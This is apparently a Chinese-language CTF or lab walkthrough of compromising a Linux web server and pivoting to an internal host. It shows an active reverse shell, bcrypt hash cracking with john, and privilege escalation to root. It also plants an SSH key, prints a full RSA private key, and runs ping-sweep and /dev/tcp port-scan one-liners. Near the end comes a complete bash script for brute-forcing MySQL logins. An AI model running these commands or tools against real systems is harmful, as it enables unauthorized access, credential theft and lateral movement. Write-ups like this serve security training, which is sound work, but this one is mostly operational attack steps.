root 220 1 0 00:57 ? 00:00:01 /usr/sbin/apache2 -k start
www-data 2138 220 0 02:15 ? 00:00:02 /usr/sbin/apache2 -k start
www-data 7873 28410 0 04:22 ? 00:00:00 sh -c ls -alh /;bash /tmp/shell.sh
www-data 7875 7873 0 04:22 ? 00:00:00 bash /tmp/shell.sh
www-data 7876 7875 0 04:22 ? 00:00:00 bash -i
www-data 7890 7876 0 04:29 ? 00:00:00 ps -ef
www-data 14429 220 0 02:15 ? 00:00:01 /usr/sbin/apache2 -k start
www-data 27304 220 0 02:17 ? 00:00:00 /usr/sbin/apache2 -k start
www-data 28410 220 0 02:17 ? 00:00:00 /usr/sbin/apache2 -k start
www-data 28411 220 0 02:17 ? 00:00:00 /usr/sbin/apache2 -k start
www-data@host1:/tmp$ ./pspy64
./pspy64
pspy - version: v1.2.1 - Commit SHA: f9e6a1590a4312b9faa093d8dc84e19567977a6d
██▓███ ██████ ██▓███ ▓██ ██▓
▓██░ ██▒▒██ ▒ ▓██░ ██▒▒██ ██▒
▓██░ ██▓▒░ ▓██▄ ▓██░ ██▓▒ ▒██ ██░
▒██▄█▓▒ ▒ ▒ ██▒▒██▄█▓▒ ▒ ░ ▐██▓░
▒██▒ ░ ░▒██████▒▒▒██▒ ░ ░ ░ ██▒▓░
▒▓▒░ ░ ░▒ ▒▓▒ ▒ ░▒▓▒░ ░ ░ ██▒▒▒
░▒ ░ ░ ░▒ ░ ░░▒ ░ ▓██ ░▒░
░░ ░ ░ ░ ░░ ▒ ▒ ░░
░ ░ ░
░ ░
Config: Printing events (colored=true): processes=true | file-system-events=false ||| Scanning for processes every 100ms and on inotify events ||| Watching directories: [/usr /tmp /etc /home /var /opt] (recursive) | [] (non-recursive)
Draining file system events due to startup...
done
2023/11/16 04:31:44 CMD: UID=33 PID=28411 | /usr/sbin/apache2 -k start
2023/11/16 04:31:44 CMD: UID=33 PID=28410 | /usr/sbin/apache2 -k start
2023/11/16 04:31:44 CMD: UID=33 PID=27304 | /usr/sbin/apache2 -k start
2023/11/16 04:31:44 CMD: UID=33 PID=14429 | /usr/sbin/apache2 -k start
2023/11/16 04:31:44 CMD: UID=33 PID=7895 | ./pspy64
2023/11/16 04:31:44 CMD: UID=33 PID=7876 | bash -i
2023/11/16 04:31:44 CMD: UID=33 PID=7875 | bash /tmp/shell.sh
2023/11/16 04:31:44 CMD: UID=33 PID=7873 | sh -c ls -alh /;bash /tmp/shell.sh
2023/11/16 04:31:44 CMD: UID=33 PID=2138 | /usr/sbin/apache2 -k start
2023/11/16 04:31:44 CMD: UID=0 PID=220 | /usr/sbin/apache2 -k start
2023/11/16 04:31:44 CMD: UID=0 PID=219 | /usr/sbin/sshd -D
2023/11/16 04:31:44 CMD: UID=0 PID=212 | /usr/bin/python3 /usr/share/unattended-upgrades/unattended-upgrade-shutdown --wait-for-signal
2023/11/16 04:31:44 CMD: UID=0 PID=209 | /sbin/agetty -o -p -- \u --noclear --keep-baud console 115200,38400,9600 linux
2023/11/16 04:31:44 CMD: UID=0 PID=200 | /usr/sbin/cron -f
2023/11/16 04:31:44 CMD: UID=0 PID=196 | /lib/systemd/systemd-logind
2023/11/16 04:31:44 CMD: UID=0 PID=195 | /usr/bin/python3 /usr/bin/networkd-dispatcher --run-startup-triggers
2023/11/16 04:31:44 CMD: UID=1 PID=194 | /usr/sbin/atd -f
2023/11/16 04:31:44 CMD: UID=105 PID=162 | /usr/bin/dbus-daemon --system --address=systemd: --nofork --nopidfile --systemd-activation --syslog-only
2023/11/16 04:31:44 CMD: UID=102 PID=138 | /lib/systemd/systemd-resolved
2023/11/16 04:31:44 CMD: UID=101 PID=136 | /lib/systemd/systemd-networkd
2023/11/16 04:31:44 CMD: UID=0 PID=58 | /lib/systemd/systemd-udevd
2023/11/16 04:31:44 CMD: UID=0 PID=57 | /lib/systemd/systemd-journald
2023/11/16 04:31:44 CMD: UID=0 PID=1 | /sbin/init
5.4、容器检测
- 按照判断,应该是在容器中
- 存在内网IP:172.16.20.2
www-data@host1:/home/mike$ cat /proc/1/cgroup
cat /proc/1/cgroup
12:rdma:/
11:blkio:/
10:freezer:/
9:perf_event:/
8:memory:/
7:pids:/
6:hugetlb:/
5:cpuset:/
4:cpu,cpuacct:/
3:net_cls,net_prio:/
2:devices:/
1:name=systemd:/init.scope
0::/init.scope
www-data@host1:/home/mike$ ifconfig
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.250.10 netmask 255.255.255.0 broadcast 192.168.250.255
inet6 fe80::216:3eff:fe9c:ff0f prefixlen 64 scopeid 0x20<link>
ether 00:16:3e:9c:ff:0f txqueuelen 1000 (Ethernet)
RX packets 985 bytes 3303568 (3.3 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 952 bytes 1247025 (1.2 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.16.20.2 netmask 255.255.255.0 broadcast 172.16.20.255
inet6 fe80::216:3eff:fe46:6b29 prefixlen 64 scopeid 0x20<link>
ether 00:16:3e:46:6b:29 txqueuelen 1000 (Ethernet)
RX packets 63 bytes 4722 (4.7 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 24 bytes 1816 (1.8 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 526761 bytes 150209240 (150.2 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 526761 bytes 150209240 (150.2 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
www-data@host1:/home/mike$ find / -name *docker* 2>/dev/null
find / -name *docker* 2>/dev/null
/usr/lib/python3/dist-packages/sos/policies/runtimes/docker.py
/usr/lib/python3/dist-packages/sos/policies/runtimes/__pycache__/docker.cpython-36.pyc
/usr/lib/python3/dist-packages/sos/report/plugins/docker.py
/usr/lib/python3/dist-packages/sos/report/plugins/docker_distribution.py
/usr/lib/python3/dist-packages/sos/report/plugins/__pycache__/docker.cpython-36.pyc
/usr/lib/python3/dist-packages/sos/report/plugins/__pycache__/docker_distribution.cpython-36.pyc
www-data@host1:/home/mike$
6、文件传出,解析
# 直接查看二进制会异常显示,所以改成十六进制显示
xxd -ps /home/mike/1cryptupx
6.1、还原文件
6.2、文件解析
(base) ┌──(root㉿kali)-[/usr/local/soft/hack]
└─# file file.bin
file.bin: ELF 64-bit MSB *unknown arch 0x3e00* (SYSV)
(base) ┌──(root㉿kali)-[/usr/local/soft/hack]
└─# chmod +x file.bin
(base) ┌──(root㉿kali)-[/usr/local/soft/hack]
└─# strace ./file.bin
execve("./file.bin", ["./file.bin"], 0x7ffc44fde130 /* 40 vars */) = 0
open("/proc/self/exe", O_RDONLY) = 3
mmap(NULL, 358350, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0) = 0x7f46cb1f0000
mmap(0x7f46cb1f0000, 357952, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_FIXED, 3, 0) = 0x7f46cb1f0000
mprotect(0x7f46cb246000, 6094, PROT_READ|PROT_EXEC) = 0
readlink("/proc/self/exe", "/usr/local/soft/hack/file.bin", 4095) = 29
mmap(0x400000, 937984, PROT_NONE, MAP_PRIVATE|MAP_FIXED|MAP_ANONYMOUS, -1, 0) = 0x400000
mmap(0x400000, 1160, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_FIXED|MAP_ANONYMOUS, -1, 0) = 0x400000
mprotect(0x400000, 1160, PROT_READ) = 0
mmap(0x401000, 602665, PROT_READ|PROT_WRITE|PROT_EXEC, MAP_PRIVATE|MAP_FIXED|MAP_ANONYMOUS, -1, 0x1000) = 0x401000
mprotect(0x401000, 602665, PROT_READ|PROT_EXEC) = 0
mmap(0x495000, 258384, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_FIXED|MAP_ANONYMOUS, -1, 0x95000) = 0x495000
mprotect(0x495000, 258384, PROT_READ) = 0
mmap(0x4d6000, 21104, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_FIXED|MAP_ANONYMOUS, -1, 0xd5000) = 0x4d6000
mprotect(0x4d6000, 21104, PROT_READ|PROT_WRITE) = 0
mmap(0x4dc000, 35720, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_FIXED|MAP_ANONYMOUS, -1, 0) = 0x4dc000
mmap(NULL, 4096, PROT_READ, MAP_PRIVATE, 3, 0) = 0x7f46cb1ef000
close(3) = 0
munmap(0x7f46cb1f0000, 358350) = 0
brk(NULL) = 0xd8b000
brk(0xd8bc40) = 0xd8bc40
arch_prctl(ARCH_SET_FS, 0xd8b300) = 0
uname({sysname="Linux", nodename="kali", ...}) = 0
readlink("/proc/self/exe", "/usr/local/soft/hack/file.bin", 4096) = 29
brk(0xdacc40) = 0xdacc40
brk(0xdad000) = 0xdad000
mprotect(0x4d6000, 12288, PROT_READ) = 0
fstat(1, {st_mode=S_IFCHR|0620, st_rdev=makedev(0x88, 0), ...}) = 0
write(1, "\342\226\221\342\226\210\342\226\210\342\226\210\342\226\210\342\226\210\342\225\227\342\226\221\342\226\210\342\226\210\342\226"..., 247░█████╗░██████╗░██╗░░░██╗██████╗░████████╗░██████╗██╗░░██╗███████╗██╗░░░░░██╗░░░░░
) = 247
write(1, "\342\226\210\342\226\210\342\225\224\342\225\220\342\225\220\342\226\210\342\226\210\342\225\227\342\226\210\342\226\210\342\225"..., 247██╔══██╗██╔══██╗╚██╗░██╔╝██╔══██╗╚══██╔══╝██╔════╝██║░░██║██╔════╝██║░░░░░██║░░░░░
) = 247
write(1, "\342\226\210\342\226\210\342\225\221\342\226\221\342\226\221\342\225\232\342\225\220\342\225\235\342\226\210\342\226\210\342\226"..., 247██║░░╚═╝██████╔╝░╚████╔╝░██████╔╝░░░██║░░░╚█████╗░███████║█████╗░░██║░░░░░██║░░░░░
) = 247
write(1, "\342\226\210\342\226\210\342\225\221\342\226\221\342\226\221\342\226\210\342\226\210\342\225\227\342\226\210\342\226\210\342\225"..., 247██║░░██╗██╔══██╗░░╚██╔╝░░██╔═══╝░░░░██║░░░░╚═══██╗██╔══██║██╔══╝░░██║░░░░░██║░░░░░
) = 247
write(1, "\342\225\232\342\226\210\342\226\210\342\226\210\342\226\210\342\226\210\342\225\224\342\225\235\342\226\210\342\226\210\342\225"..., 247╚█████╔╝██║░░██║░░░██║░░░██║░░░░░░░░██║░░░██████╔╝██║░░██║███████╗███████╗███████╗
) = 247
write(1, "\342\226\221\342\225\232\342\225\220\342\225\220\342\225\220\342\225\220\342\225\235\342\226\221\342\225\232\342\225\220\342\225"..., 247░╚════╝░╚═╝░░╚═╝░░░╚═╝░░░╚═╝░░░░░░░░╚═╝░░░╚═════╝░╚═╝░░╚═╝╚══════╝╚══════╝╚══════╝
) = 247
write(1, "\n", 1
) = 1
exit_group(0) = ?
+++ exited with 0 +++
6.3、上面没看出啥,使用更专业的工具解析



- 爆破用时,12分钟
- 结果为:
mike
- 结果为:
(base) ┌──(root㉿kali)-[/usr/local/soft/hack]
└─# echo '$2b$15$TXl.yuAF49958vsn1dqPfeR9YpyBuWAZrm/dTG5vuG6m3kJkMXWm6' > hash
(base) ┌──(root㉿kali)-[/usr/local/soft/hack]
└─# john --wordlist=/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 32768 for all loaded hashes
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
mike (?)
1g 0:00:12:09 DONE (2023-11-16 07:35) 0.001371g/s 6.319p/s 6.319c/s 6.319C/s pandabear..class08
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
7、提权
www-data@host1:/home/mike$ /home/mike/1cryptupx mike
/home/mike/1cryptupx mike
whoami
www-data
exit
░█████╗░██████╗░██╗░░░██╗██████╗░████████╗░██████╗██╗░░██╗███████╗██╗░░░░░██╗░░░░░
██╔══██╗██╔══██╗╚██╗░██╔╝██╔══██╗╚══██╔══╝██╔════╝██║░░██║██╔════╝██║░░░░░██║░░░░░
██║░░╚═╝██████╔╝░╚████╔╝░██████╔╝░░░██║░░░╚█████╗░███████║█████╗░░██║░░░░░██║░░░░░
██║░░██╗██╔══██╗░░╚██╔╝░░██╔═══╝░░░░██║░░░░╚═══██╗██╔══██║██╔══╝░░██║░░░░░██║░░░░░
╚█████╔╝██║░░██║░░░██║░░░██║░░░░░░░░██║░░░██████╔╝██║░░██║███████╗███████╗███████╗
░╚════╝░╚═╝░░╚═╝░░░╚═╝░░░╚═╝░░░░░░░░╚═╝░░░╚═════╝░╚═╝░░╚═╝╚══════╝╚══════╝╚══════╝
www-data@host1:/home/mike$ /usr/share/man/zh_TW/crypt mike
/usr/share/man/zh_TW/crypt mike
whoami
root
*SHELL=/bin/bash* script -q /dev/null
root@host1:/home/mike#
7.1、免密登录
(base) ┌──(root㉿kali)-[/usr/local/soft/hack]
└─# ssh-keygen -f patrick
Generating public/private rsa key pair.
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in patrick
Your public key has been saved in patrick.pub
The key fingerprint is:
SHA256:oESz3QQDZBXlmiUP55fw3fSNPf3x3VD6dlt6V2uGj40 root@kali
The key's randomart image is:
+---[RSA 3072]----+
| .*o=+o |
| o + = |
| o = * . .|
| . . @ o o o *o|
| . o S + . =o=|
| . oO|
| . %|
| .+**|
| E==.|
+----[SHA256]-----+
(base) ┌──(root㉿kali)-[/usr/local/soft/hack]
└─# cp patrick.pub authorized_keys
(base) ┌──(root㉿kali)-[/usr/local/soft/hack]
└─# chmod 600 patrick
root@host1:/root/.ssh# echo 'ssh-rsa ......2i5Uempgkcy0Up0LbJbk= root@kali' > authorized_keys
<z2i5Uempgkcy0Up0LbJbk= root@kali' > authorized_keys
(base) ┌──(root㉿kali)-[/usr/local/soft/hack]
└─# ssh root@192.168.110.134 -i patrick
The authenticity of host '192.168.110.134 (192.168.110.134)' can`t be established.
ED25519 key fingerprint is SHA256:mMbUA2y6p+S0PriDGDheemiz88Jsn8dfextdWlNpZxQ.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.110.134' (ED25519) to the list of known hosts.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
root@host1:~#
7.2、信息收集
7.2.1、基础信息收集
root@host1:~# cd /home/mike
root@host1:/home/mike# ls -al
total 384
drwxr-xr-x 5 mike mike 4096 Jul 30 2021 .
drwxr-xr-x 3 root root 4096 Jul 19 2021 ..
lrwxrwxrwx 1 root mike 9 Jul 19 2021 .bash_history -> /dev/null
-rw-r--r-- 1 mike mike 220 Apr 4 2018 .bash_logout
-rw-r--r-- 1 mike mike 3771 Apr 4 2018 .bashrc
drwx------ 2 mike mike 4096 Jul 30 2021 .cache
drwx------ 3 mike mike 4096 Jul 30 2021 .gnupg
-rw-r--r-- 1 mike mike 807 Apr 4 2018 .profile
drwx------ 2 mike mike 4096 Jul 19 2021 .ssh
-rwxr-xr-x 1 mike mike 358668 Jul 30 2021 1cryptupx
root@host1:/home/mike# cd .ssh
root@host1:/home/mike/.ssh# ls -al
total 16
drwx------ 2 mike mike 4096 Jul 19 2021 .
drwxr-xr-x 5 mike mike 4096 Jul 30 2021 ..
-rw------- 1 mike mike 1679 Jul 15 2021 id_rsa
-rw-r--r-- 1 mike mike 392 Jul 15 2021 id_rsa.pub
root@host1:/home/mike/.ssh#
root@host1:/home/mike/.ssh# cat id_rsa
-----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEAnWmOnLHQfBxrW0W0YuCiTuuGjCMUrISE4hdDMMuZruW6nj+z
YQCmjcL3T4j7v3/ddOBsTgxwi/+ZRZtRqJlvKEevPHJ8cR1DX7mmNyU3w/DRMnrW
djcIozYXVYdmj9v3e8xPbR6ybJX6fKpTuaDVdiwqQAecbvs5tBUkonAYUBuv1nhb
p/6+ZRYWNWv9RXE1XRuhROXD1Kl/tm7z4EcGZEDHu36oka23JJL7vzMeNtAdz3JF
wlGAtXH1cpdNa3+JKl/dBrRjV+YT3YivlqA2z4tRx/sA91RTxEO5oTYEL0bR1cKg
UPf1b21ecna8mpvQnkQmqQe8W9tSSlzVb6jnowIDAQABAoIBAA09O4liSy6lFUJv
8mP+kKgilwZiTPLVkneRjU0lUp+rIq78nJGkBF4X78T4uHO6xV13IqTN1wlvTezU
y2FqxjaVEN/8oQrCc1AxxREOSEpqjq24NyFqL4fKnNvMr4uZ7I60+FktI8SOOKsT
iEcsh8eQn10TRszuxEOpI5Ol6eWSzMPKxuw4ChniJsvaz8IDkYd4O/MDddjgcttb
Wv+LhX7qANPnRzeIDUNG2wmy3U+gxIJno/h3Xec0kVNQ0qwZmr56DO9G1oBbTU+4
6ynpIG2hEbSwGktWmnfw/4O+DZr8NiqeLY10G0MIwFIycuj2QfIF+mY6nqCZPWrH
8Lkf8wECgYEA0PMS/uqxL5u4e+bwSPdtfhEvFxk33/+PWMFIx0c5v7/jwtSW+/0v
YEIDC/DmHh9h4aF8dHMg8x18B50dw0HuLHWIgezNjJ9M8jwQgixRGamc5m6oFWh5
59581KWVIuDFqLG/6DN6cW/QQDo2MrNKP3QADeUPb2jhflzmir0TDLECgYEAwNud
VzZ6ON5YvbJbNh/JltSS1jAqUftzheX/m+3VrjE0iChLGvyP84aY7qpbiXNLHe+3
1/4JPoTljlml2RMTdZjAiF52u6KXwOLx6alGFoSbmAoZYG/4/Z0pwLjcozWGrjYD
03EDPdCclzWFyCqD9pYFGVAvEJuqx3rGYm1x/pMCgYEA0IdWFNwqOsYhBl6CvX9Z
YbBKm7XKQp2s9LnpJSAbLReXebBqgk+6gUk/+yHOto9BQ0nDiAACCT8KshqGQoDA
7tPZiTjIJqgwxatWGmOaCI9yi7IxwzPCPbqYQCyEOwuxl9rVGCqP7zfU0NSHlG/E
ELF3AGby0ZANQuv6FMn/gfECgYEAkjoyK31P4KyeBn8kb35coDNffm2YuP56Ei1Y
yMblPKVsWkyK3dRf5VrJvDSJIUe8zd8Duw6PvcqQL4XDnTq8h26hlQRi7FQU0hiB
KhTB4rL7MqV9pkRgOxOeI9VG3azpCFBGSFypA4aYJIJdhG7QDfijtxS4CtStAYES
yHCJfWcCgYAFzAx6hwi9smlvCpoZ1D8TRyqlxKf4YtSkTl74ZyiRESfvpuZSiclg
mFdVoHOt+gkpsXkmGmuqymIBRYGEw3dJ2C4MRPjx0UFpua0BAZ5k0ly6eaZuejWj
0/AHOf/jOfwvM4G2X0L8yjJqq/5F6NOjf9uxEusphzDcr/I1inuY3A==
-----END RSA PRIVATE KEY-----
- 尝试爆破「id_rsa」密码
(base) ┌──(root㉿kali)-[/usr/local/soft/hack]
└─# ssh2john mike_rsa > id_rsa.hash
mike_rsa has no password!
7.2.2、内网主机发现
- 发现IP:172.16.20.6
root@host1:~# for i in {1..254} ;do (ping 172.16.20.$i -c 1 -w 5 >/dev/null && echo "172.16.20.$i" &) ;done
172.16.20.2 # 本机
172.16.20.6
7.2.3、端口扫描
root@host1:~# for i in {1..65535};do (echo < /dev/tcp/172.16.20.6/$i) &>/dev/null && printf "\n[+] The Open Port is:%d\n" "$i" ;done
[+] The Open Port is:22
8、越权
root@host1:/home/mike/.ssh# ssh mike@172.16.20.6 -i id_rsa
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
Last login: Mon Jul 19 20:23:18 2021 from 172.16.20.2
mike@host2:~$
8.1、信息收集
8.1.1、基础信息收集
mike@host2:~$ history
mike@host2:~$ sudo -l
[sudo] password for mike:
Sorry, try again.
[sudo] password for mike:
Sorry, try again.
[sudo] password for mike:
sudo: 3 incorrect password attempts
mike@host2:~$ /usr/sbin/getcap -r / 2>/dev/null
mike@host2:~$ crontab -l
no crontab for mike
mike@host2:~$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
mike@host2:~$ echo $BASH_VERSION
4.4.20(1)-release
mike@host2:~$
8.1.2、文件信息收集
mike@host2:~$ ls -al
total 32
drwxr-xr-x 5 mike mike 4096 Nov 16 13:25 .
drwxr-xr-x 3 root root 4096 Jul 16 2021 ..
lrwxrwxrwx 1 mike mike 9 Jul 19 2021 .bash_history -> /dev/null
-rw-r--r-- 1 mike mike 220 Apr 4 2018 .bash_logout
-rw-r--r-- 1 mike mike 3771 Apr 4 2018 .bashrc
drwx------ 2 mike mike 4096 Nov 16 13:25 .cache
drwx------ 3 mike mike 4096 Nov 16 13:25 .gnupg
-rw-r--r-- 1 mike mike 807 Apr 4 2018 .profile
drwx------ 2 mike mike 4096 Jul 16 2021 .ssh
mike@host2:~$ find / -user root -perm /4000 2>/dev/null
/usr/bin/newuidmap
/usr/bin/newgidmap
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/sudo
/usr/bin/gpasswd
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/snapd/snap-confine
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/bin/mount
/bin/ping
/bin/su
/bin/umount
/bin/fusermount
/bin/ping6
mike@host2:~$ find / -perm -u=s -type f 2>/dev/null
/usr/bin/newuidmap
/usr/bin/newgidmap
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/at
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/sudo
/usr/bin/gpasswd
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/snapd/snap-confine
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/bin/mount
/bin/ping
/bin/su
/bin/umount
/bin/fusermount
/bin/ping6
8.1.3、进程信息收集
mike@host2:~$ ss -tulpn
Netid State Recv-Q Send-Q Local Address:Port Peer Address:Port
udp UNCONN 0 0 127.0.0.53%lo:53 0.0.0.0:*
tcp LISTEN 0 80 127.0.0.1:3306 0.0.0.0:*
tcp LISTEN 0 128 127.0.0.53%lo:53 0.0.0.0:*
tcp LISTEN 0 128 0.0.0.0:22 0.0.0.0:*
tcp LISTEN 0 128 [::]:22 [::]:*
mike@host2:~$ ps aux
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 1 0.0 0.4 159400 8452 ? Ss 06:56 0:01 /sbin/init
root 56 0.0 0.8 127496 16848 ? Ss 06:56 0:00 /lib/systemd/systemd-journald
root 61 0.0 0.1 42112 3324 ? Ss 06:56 0:00 /lib/systemd/systemd-udevd
systemd+ 137 0.0 0.2 71724 5052 ? Ss 06:56 0:00 /lib/systemd/systemd-networkd
systemd+ 138 0.0 0.2 70496 4604 ? Ss 06:56 0:00 /lib/systemd/systemd-resolved
message+ 156 0.0 0.2 49940 4248 ? Ss 06:57 0:00 /usr/bin/dbus-daemon --system --address=system
daemon 159 0.0 0.1 28340 2352 ? Ss 06:57 0:00 /usr/sbin/atd -f
root 160 0.0 0.2 70472 5892 ? Ss 06:57 0:00 /lib/systemd/systemd-logind
root 162 0.0 0.8 169176 16924 ? Ssl 06:57 0:00 /usr/bin/python3 /usr/bin/networkd-dispatcher
root 163 0.0 0.1 30112 3112 ? Ss 06:57 0:00 /usr/sbin/cron -f
root 170 0.0 0.1 14776 2344 ? Ss+ 06:57 0:00 /sbin/agetty -o -p -- \u --noclear --keep-baud
root 182 0.0 0.9 186036 19856 ? Ssl 06:57 0:00 /usr/bin/python3 /usr/share/unattended-upgrade
root 186 0.0 0.2 72308 5672 ? Ss 06:57 0:00 /usr/sbin/sshd -D
mysql 227 0.1 8.6 1357980 176648 ? Sl 06:57 0:30 /usr/sbin/mysqld --daemonize --pid-file=/run/m
root 565 0.0 0.3 103860 7160 ? Ss 13:32 0:00 sshd: mike [priv]
mike 567 0.0 0.3 76404 7128 ? Ss 13:32 0:00 /lib/systemd/systemd --user
mike 568 0.0 0.1 109388 2984 ? S 13:32 0:00 (sd-pam)
mike 625 0.0 0.1 103860 3628 ? R 13:32 0:00 sshd: mike@pts/0
mike 626 0.0 0.1 20396 3832 pts/0 Ss 13:32 0:00 -bash
mike 648 0.0 0.1 36160 3264 pts/0 R+ 13:37 0:00 ps aux
8.2、3306端口 - MySQL
- mike 用户 可爆破 密码
- 但是 现有的工具使用不了,于是自己写了一个 sh 脚本
#!/bin/bash
# mysql_login.sh
# 脚本参数
username=$1 # MySQL用户(或字典路径)
password=$2 # MySQL密码(或字典路径)
task_num=$3 # 并发数,默认 32
# 检查参数是否存在
if [ -z "$username" ] || [ -z "$password" ]; then
echo "请输入用户名(或字典路径)和密码(或字典路径)"
echo "用法: ./mysql_login.sh username password"
exit 1
fi
# 并发数,默认 32
if [ -z "$task_num" ]; then
task_num=32
elif [[ ! $task_num =~ ^[0-9]+$ ]]; then
task_num=32
fi
# 读取用户字典文件
if [ -f "$username" ]; then
usernames=$(cat $username)
else
usernames=$(echo $username | cat)
fi
# 读取密码字典文件
if [ -f "$password" ]; then
passwords=$(cat $password)
else
passwords=$(echo $password | cat)
fi
# 尝试登录函数
function try_mysql_login() {
# 尝试登录MySQL
output=$(mysql -u $1 -p$2 -e "exit" 2>&1)
# 检查输出是否包含错误信息
if [[ ! $output =~ 'ERROR' ]]; then
echo "成功登录,用户密码为 -> $1 : $2"
# 获取当前脚本的PID
script_pid=$(ps -p $$ | grep -v PID | awk '{print $1}')
# 强制结束当前脚本
kill -s 9 $script_pid
fi
}
# 循环遍历密码字典
count=0
for username in $usernames; do
echo "尝试用户: $username"
for password in $passwords; do
count=$((count + 1))
# 尝试登录MySQL
try_mysql_login $username $password &
# 打印进度,如果一直没有输出,时间太长会感觉卡死了
if [ $((count % $task_num)) -eq 0 ]; then
if [ $((count % ($task_num * 10))) -eq 0 ]; then
echo "尝试登录进度 -> $username : $password"
fi
wait
fi
done
done
echo "密码爆破失败"
exit 1
- 通过Python启动Web服务,层层传递
python3 -m http.server 5468
mike@host2:/tmp$ mysql -u root -p
Enter password:
ERROR 1698 (28000): Access denied for user 'root'@'localhost'
mike@host2:/tmp$ mysql -u mike -p
Enter password:
ERROR 1045 (28000): Access denied for user 'mike'@'localhost' (using password: NO)
mike@host2:/tmp$ wget "http://172.16.20.2:5468/mysql_login.sh"
--2023-11-16 16:56:32-- http://172.16.20.2:5468/mysql_login.sh
Connecting to 172.16.20.2:5468... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1542 (1.5K) [text/x-sh]
Saving to: ‘mysql_login.sh’
mysql_login.sh 100%[====================================>] 1.51K --.-KB/s in 0s
2023-11-16 16:56:32 (197 MB/s) - ‘mysql_login.sh’ saved [1542/1542]
mike@host2:/tmp$ wget "http://172.16.20.2:5468/top500.txt"
--2023-11-16 15:32:53-- http://172.16.20.2:5468/top500.txt
Connecting to 172.16.20.2:5468... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3503 (3.4K) [text/plain]
